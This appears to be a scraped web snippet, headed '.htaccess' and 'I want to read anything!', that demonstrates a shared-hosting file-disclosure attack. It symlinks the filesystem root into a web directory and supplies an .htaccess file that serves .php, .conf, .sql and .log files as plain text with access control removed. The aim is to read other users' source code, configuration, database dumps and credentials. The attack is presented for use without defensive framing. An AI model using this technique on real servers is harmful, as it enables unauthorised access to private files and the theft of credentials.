 Google+
.htaccess
I want to read anything!
$ ln -s / /home/userX/www/root
$ cat /home/userX/www/.htaccess
Options all
DirectoryIndex Sux.html
AddType textplain .php
AddType textplain .conf
AddType textplain .sql
AddType textplain .log
AddHandler server-parsed .php
AddHandler txt .html
Require None
Satisfy Any